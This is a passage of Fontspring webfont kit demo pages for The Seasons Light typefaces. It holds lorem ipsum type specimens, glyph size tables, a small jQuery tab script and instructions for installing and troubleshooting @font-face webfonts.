						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>

				</div>
				
				<div class="section psample fullreverse psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample fullreverse psample_row4" id="" style="border-bottom: 20px #000 solid;">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				
				
				
			</div>
			
			<div id="layout">
				
				<div class="section">
					
					<div class="grid12 firstcol">
						<h1>Lorem Ipsum Dolor</h1>
						<h2>Etiam porta sem malesuada magna mollis euismod</h2>
						
						<p class="byline">By <a href="#link">Aenean Lacinia</a></p>
					</div>
				</div>
				<div class="section">
					<div class="grid8 firstcol">
						<p class="large">Donec sed odio dui. Morbi leo risus, porta ac consectetur ac, vestibulum at eros. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

						
						<h3>Pellentesque ornare sem</h3>

						<p>Maecenas sed diam eget risus varius blandit sit amet non magna. Maecenas faucibus mollis interdum. Donec ullamcorper nulla non metus auctor fringilla. Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam id dolor id nibh ultricies vehicula ut id elit. </p>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. </p>

						<p>Nulla vitae elit libero, a pharetra augue. Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Aenean lacinia bibendum nulla sed consectetur. </p>

						<p>Nullam quis risus eget urna mollis ornare vel eu leo. Nullam quis risus eget urna mollis ornare vel eu leo. Maecenas sed diam eget risus varius blandit sit amet non magna. Donec ullamcorper nulla non metus auctor fringilla. </p>

						<h3>Cras mattis consectetur</h3>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Aenean lacinia bibendum nulla sed consectetur. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Cras mattis consectetur purus sit amet fermentum. </p>

						<p>Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam quis risus eget urna mollis ornare vel eu leo. Cras mattis consectetur purus sit amet fermentum.</p>
					</div>
					
					<div class="grid4 sidebar">
						
						<div class="box reverse">
							<p class="last">Nullam quis risus eget urna mollis ornare vel eu leo. Donec ullamcorper nulla non metus auctor fringilla. Cras mattis consectetur purus sit amet fermentum. Sed posuere consectetur est at lobortis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>
						</div>
						
						<p class="caption">Maecenas sed diam eget risus varius.</p>

						<p>Vestibulum id ligula porta felis euismod semper. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Vestibulum id ligula porta felis euismod semper. Sed posuere consectetur est at lobortis. Maecenas sed diam eget risus varius blandit sit amet non magna. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					

						<p>Duis mollis, est non commodo luctus, nisi erat porttitor ligula, eget lacinia odio sem nec elit. Aenean lacinia bibendum nulla sed consectetur. Vivamus sagittis lacus vel augue laoreet rutrum faucibus dolor auctor. Aenean lacinia bibendum nulla sed consectetur. Nullam quis risus eget urna mollis ornare vel eu leo. </p>

						<p>Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Donec ullamcorper nulla non metus auctor fringilla. Maecenas faucibus mollis interdum. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					</div>
				</div>
				
			</div>


		



		<div id="glyphs">
			<div class="section">
				<div class="grid12 firstcol">
			
				<h1>Language Support</h1>
				<p>The subset of The Seasons Light in this kit supports the following languages:<br />

					<em>This font does not fully support any language.</em>				</p>
				<h1>Glyph Chart</h1>
				<p>The subset of The Seasons Light in this kit includes all the glyphs listed below. Unicode entities are included above each glyph to help you insert individual characters into your layout.</p>
				<div id="glyph_chart">

									</div>	
				</div>
		
		
			</div>
		</div>
		
		
		<div id="specs">
			
		</div>
	
		<div id="installing">
			<div class="section">
				<div class="grid7 firstcol">
					<h1>Installing Webfonts</h1>
					
					<p>Webfonts are supported by all major browser platforms but not all in the same way. There are currently four different font formats that must be included in order to target all browsers. This includes TTF, WOFF, EOT and SVG.</p>
					
					<h2>1. Upload your webfonts</h2>
					<p>You must upload your webfont kit to your website. They should be in or near the same directory as your CSS files.</p>
					
					<h2>2. Include the webfont stylesheet</h2>
					<p>A special CSS @font-face declaration helps the various browsers select the appropriate font it needs without causing you a bunch of headaches. Learn more about this syntax by reading the <a href="https://www.fontspring.com/blog/further-hardening-of-the-bulletproof-syntax">Fontspring blog post</a> about it. The code for it is as follows:</p>


<code>
@font-face{ 
	font-family: 'MyWebFont';
	src: url('WebFont.eot');
	src: url('WebFont.eot?#iefix') format('embedded-opentype'),
	     url('WebFont.woff') format('woff'),
	     url('WebFont.ttf') format('truetype'),
	     url('WebFont.svg#webfont') format('svg');
}
</code>

	<p>We've already gone ahead and generated the code for you. All you have to do is link to the stylesheet in your HTML, like this:</p>
	<code>&lt;link rel=&quot;stylesheet&quot; href=&quot;stylesheet.css&quot; type=&quot;text/css&quot; charset=&quot;utf-8&quot; /&gt;</code>

					<h2>3. Modify your own stylesheet</h2>
					<p>To take advantage of your new fonts, you must tell your stylesheet to use them. Look at the original @font-face declaration above and find the property called "font-family." The name linked there will be what you use to reference the font. Prepend that webfont name to the font stack in the "font-family" property, inside the selector you want to change. For example:</p>
<code>p { font-family: 'WebFont', Arial, sans-serif; }</code>

<h2>4. Test</h2>
<p>Getting webfonts to work cross-browser <em>can</em> be tricky. Use the information in the sidebar to help you if you find that fonts aren't loading in a particular browser.</p>
				</div>
				
				<div class="grid5 sidebar">
					<div class="box">
						<h2>Troubleshooting<br />Font-Face Problems</h2>
						<p>Having trouble getting your webfonts to load in your new website? Here are some tips to sort out what might be the problem.</p>

						<h3>Fonts not showing in any browser</h3>

						<p>This sounds like you need to work on the plumbing. You either did not upload the fonts to the correct directory, or you did not link the fonts properly in the CSS. If you've confirmed that all this is correct and you still have a problem, take a look at your .htaccess file and see if requests are getting intercepted.</p>

						<h3>Fonts not loading in iPhone or iPad</h3>

						<p>The most common problem here is that you are serving the fonts from an IIS server. IIS refuses to serve files that have unknown MIME types. If that is the case, you must set the MIME type for SVG to "image/svg+xml" in the server settings. Follow these instructions from Microsoft if you need help.</p>

						<h3>Fonts not loading in Firefox</h3>

						<p>The primary reason for this failure? You are still using a version Firefox older than 3.5. So upgrade already! If that isn't it, then you are very likely serving fonts from a different domain. Firefox requires that all font assets be served from the same domain. Lastly it is possible that you need to add WOFF to your list of MIME types (if you are serving via IIS.)</p>

						<h3>Fonts not loading in IE</h3>

						<p>Are you looking at Internet Explorer on an actual Windows machine or are you cheating by using a service like Adobe BrowserLab? Many of these screenshot services do not render @font-face for IE. Best to test it on a real machine.</p>

						<h3>Fonts not loading in IE9</h3>

						<p>IE9, like Firefox, requires that fonts be served from the same domain as the website. Make sure that is the case.</p>
					</div>
				</div>
			</div>
			
		</div>
	
	</div>
	<div id="footer">
		<p>&copy;2010-2017 Fontspring. All rights reserved.</p>
	</div>
</div>
</body>
</html>
</file>

<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_lightitalic_macroman/theseasons-ltit-demo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>
	<script type="text/javascript">
	(function($){$.fn.easyTabs=function(option){var param=jQuery.extend({fadeSpeed:"fast",defaultContent:1,activeClass:'active'},option);$(this).each(function(){var thisId="#"+this.id;if(param.defaultContent==''){param.defaultContent=1;}
	if(typeof param.defaultContent=="number")
	{var defaultTab=$(thisId+" .tabs li:nth-child("+param.defaultContent+") a").attr('href').substr(1);}else{var defaultTab=param.defaultContent;}
	$(thisId+" .tabs li a").each(function(){var tabToHide=$(this).attr('href').substr(1);$("#"+tabToHide).addClass('easytabs-tab-content');});hideAll();changeContent(defaultTab);function hideAll(){$(thisId+" .easytabs-tab-content").hide();}
	function changeContent(tabId){hideAll();$(thisId+" .tabs li").removeClass(param.activeClass);$(thisId+" .tabs li a[href=#"+tabId+"]").closest('li').addClass(param.activeClass);if(param.fadeSpeed!="none")
	{$(thisId+" #"+tabId).fadeIn(param.fadeSpeed);}else{$(thisId+" #"+tabId).show();}}
	$(thisId+" .tabs li").on('click',function(){var tabId=$(this).find('a').attr('href').substr(1);changeContent(tabId);return false;});});}})(jQuery);
	</script>
	<link rel="stylesheet" href="specimen_files/specimen_stylesheet.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="stylesheet.css" type="text/css" charset="utf-8" />

	<style type="text/css">
        			body{
				font-family: 'theseasons-ltit';
							}

        	</style>

	<title>The Seasons Light Italic Specimen</title>
	
	
	<script type="text/javascript" charset="utf-8">
		$(function() {
			$('#container').easyTabs({defaultContent:1});
		});
	</script>
</head>

<body>
<div id="container">
	<div id="header">
		The Seasons Light Italic	</div>
	<ul class="tabs">
		<li><a href="#specimen">Specimen</a></li>
		<li><a href="#layout">Sample Layout</a></li>
				<li><a href="#glyphs">Glyphs &amp; Languages</a></li>
		<li><a href="#installing">Installing Webfonts</a></li>
		
	</ul>
	
	<div id="main_content">

		
			<div id="specimen">
		
				<div class="section">
					<div class="grid12 firstcol">
						<div class="huge">AaBb</div>
					</div>
				</div>
		
				<div class="section">
					<div class="glyph_range">A&#x200B;B&#x200b;C&#x200b;D&#x200b;E&#x200b;F&#x200b;G&#x200b;H&#x200b;I&#x200b;J&#x200b;K&#x200b;L&#x200b;M&#x200b;N&#x200b;O&#x200b;P&#x200b;Q&#x200b;R&#x200b;S&#x200b;T&#x200b;U&#x200b;V&#x200b;W&#x200b;X&#x200b;Y&#x200b;Z&#x200b;a&#x200b;b&#x200b;c&#x200b;d&#x200b;e&#x200b;f&#x200b;g&#x200b;h&#x200b;i&#x200b;j&#x200b;k&#x200b;l&#x200b;m&#x200b;n&#x200b;o&#x200b;p&#x200b;q&#x200b;r&#x200b;s&#x200b;t&#x200b;u&#x200b;v&#x200b;w&#x200b;x&#x200b;y&#x200b;z&#x200b;1&#x200b;2&#x200b;3&#x200b;4&#x200b;5&#x200b;6&#x200b;7&#x200b;8&#x200b;9&#x200b;0&#x200b;&amp;&#x200b;.&#x200b;,&#x200b;?&#x200b;!&#x200b;&#64;&#x200b;(&#x200b;)&#x200b;#&#x200b;$&#x200b;%&#x200b;*&#x200b;+&#x200b;-&#x200b;=&#x200b;:&#x200b;;</div>
				</div>
				<div class="section">
					<div class="grid12 firstcol">
						<table class="sample_table">
							<tr><td>10</td><td class="size10">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>11</td><td class="size11">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>12</td><td class="size12">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>13</td><td class="size13">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>14</td><td class="size14">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>16</td><td class="size16">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>18</td><td class="size18">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>20</td><td class="size20">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>24</td><td class="size24">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>30</td><td class="size30">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>36</td><td class="size36">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>48</td><td class="size48">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>60</td><td class="size60">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>72</td><td class="size72">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>90</td><td class="size90">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
						</table>
				
					</div>
			
				</div>
		
		
		
								<div class="section" id="bodycomparison">


										<div id="xheight">
				<div class="fontbody">&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;body</div><div class="arialbody">body</div><div class="verdanabody">body</div><div class="georgiabody">body</div></div>
										<div class="fontbody" style="z-index:1">
											body<span>The Seasons Light Italic</span>
										</div>
										<div class="arialbody" style="z-index:1">
											body<span>Arial</span>
										</div>
										<div class="verdanabody" style="z-index:1">
											body<span>Verdana</span>
										</div>
										<div class="georgiabody" style="z-index:1">
											body<span>Georgia</span>
										</div>



								</div>
		
		
				<div class="section psample psample_row1" id="">
					
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="white_blend"></div>
					
				</div>
				<div class="section psample psample_row2" id="">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>

					<div class="white_blend"></div>

				</div>
				
				<div class="section psample psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="white_blend"></div>
					
				</div>
				
				<div class="section psample psample_row4" id="">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="white_blend"></div>
					
				</div>
				
				
				
				<div class="section psample psample_row1 fullreverse">
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample psample_row2 fullreverse">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>

				</div>
				
				<div class="section psample fullreverse psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="black_blend"></div>
					
				</div>
				
